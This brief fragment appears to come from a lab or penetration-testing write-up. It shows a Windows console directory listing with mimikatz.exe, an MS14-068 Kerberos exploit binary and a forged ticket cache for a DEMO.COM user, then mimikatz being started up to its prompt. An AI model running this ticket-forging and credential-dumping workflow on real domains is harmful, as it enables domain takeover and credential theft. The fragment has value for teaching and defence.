 dir
Volume in drive C has no label.
Volume Serial Number is 605F-F555
Directory of C:\
2020/01/17 14:52 <DIR> 360极速浏览器下载
2022/09/27 23:06 1,355,680 mimikatz.exe
2022/09/27 23:01 3,492,558 MS14-068.exe
2009/07/14 11:20 <DIR> PerfLogs
2019/12/31 11:29 <DIR> Program Files
2009/07/14 12:57 <DIR> Program Files (x86)
2022/09/27 23:03 1,074 TGT_douser@DEMO.COM.ccache
2020/01/06 16:10 <DIR> Users
2019/12/31 11:20 <DIR> Windows
3 File(s) 4,849,312 bytes
6 Dir(s) 5,421,027,328 bytes free
C:\>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #